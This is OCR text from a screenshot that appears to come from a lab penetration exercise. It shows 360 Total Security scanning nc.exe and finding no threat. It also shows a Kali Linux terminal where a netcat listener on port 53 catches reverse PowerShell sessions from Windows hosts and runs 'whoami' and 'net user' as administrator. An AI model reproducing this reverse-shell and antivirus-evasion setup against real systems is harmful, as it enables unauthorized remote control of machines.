 360安全卫士极速版
搜索功能、软件
电脑体检
木马查杀
清理加速
系统·驱动
网络安全
数据安全
安全大脑
软件管家
扫描完成，未发现木马病毒
用时1秒，扫描 1 项 查看详情
反馈求助
返回
如您还有进一步需求，可尝试以下产品和功能：
主页修复
一键解决浏览器主页相关问题
弹窗拦截
拦弹窗、去广告，就是给力
DNS优选
网页打开慢、打不开？启用更安全的360DNS
nc.exe
Kali-Linux-2021.3-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali-Linux-2021.3-vmwar...
kali@kali: ~
09:56 PM
Trash
File System
Home
koadic
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 53 1 ⨯
listening on [any] 53 ...
connect to [10.10.10.114] from DESKTOP-7TGE67F.lan [10.10.10.185] 53930
^C sent 0, rcvd 0
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 53 1 ⨯
listening on [any] 53 ...
connect to [10.10.10.114] from XF-202112241821.lan [10.10.10.178] 50902
PS D:\Users\Desktop> PS D:\Users\Desktop>
PS D:\Users\Desktop> whoami
xf-202112241821\administrator
PS D:\Users\Desktop> net user
\\XF-202112241821 ?????
--
Administrator DefaultAccount Guest
WDAGUtilityAccount
???????
PS D:\Users\Desktop>